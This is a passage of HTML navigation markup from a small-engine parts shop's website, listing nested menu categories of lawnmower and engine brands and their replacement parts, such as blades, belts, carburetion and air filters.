                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62410">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22332" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22332">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_59175" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_59175">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98135" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98135">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43387" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43387">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71413" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71413">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44590" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44590">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10428" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10428">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65210" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65210">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10515" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10515">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9978" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9978">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87263" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87263">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96121" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96121">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53363">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32569" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32569">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77846" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77846">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
